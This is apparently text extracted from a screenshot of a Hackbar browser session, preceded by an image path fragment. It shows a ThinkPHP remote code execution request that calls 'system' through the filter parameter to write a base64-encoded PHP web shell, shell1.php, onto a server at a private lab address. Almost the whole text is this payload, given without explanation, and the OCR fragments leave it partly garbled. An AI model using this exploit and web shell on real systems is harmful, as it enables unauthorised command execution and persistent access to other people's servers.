 10.10.11.20:10226/shell1.php
php
Hackbar
aaabbb
Encryption
Encoding
Load
Split
Run
http://10.10.11.20:10226/index.php?s=captcha
Enable Post data
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=echo -n
YWFhPD9waHAgQGFzc2VydCgkX1BPU1RbJ3hzcyddKTs/PmJiYg==
| base64 -d > shell1.php
Enable Referer